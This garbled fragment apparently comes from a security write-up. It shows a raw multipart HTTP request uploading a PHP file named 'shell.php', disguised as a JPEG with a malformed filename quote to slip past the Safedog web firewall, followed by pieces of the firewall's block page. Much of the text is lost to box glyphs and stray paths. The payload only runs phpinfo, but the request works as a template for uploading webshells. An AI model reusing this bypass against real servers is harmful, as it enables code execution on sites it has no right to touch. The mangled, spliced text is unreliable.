 _code
Cookie: safedog-flow-item=
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------323666992459597155591329676223
Content-Disposition: form-data; name="upload_file";
filename="shell.php
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------323666992459597155591329676223
Content-Disposition: form-data; name="submit"
□□□
-----------------------------323666992459597155591329676223
--
<li style=" margin-top:0px; margin-bottom:0px;
margin-left:0px; margin-right:0px; -qt-block-indent:0;
text-indent:0px;">3□□□□□□□□□□□□□□□□□</li></ul>
</div>
</div>
</div>
<div style="width:900px; margin:0 auto;
text-align:right; padding-right:100px;
padding-top:10px;"><a
href="http://bbs.safedog.cn/thread-59182-1-1.html?from=si
tedog" style="color:#268ae7; text-decoration:none;
padding-right:20px;">□□□□□□□</a><a
href="http://www.safedog.cn/?from=sitedog"
style="color:#268ae7;
text-decoration:none;">□□□-□□□□□□</a></div>
<div style="width:900px; height:600px; margin:0 auto;">
<iframe allowtransparency=" true"
src="http://404.safedog.cn/sitedog_stat.html"
frameborder="no" border="0" style="width:900px;
height:600px;" >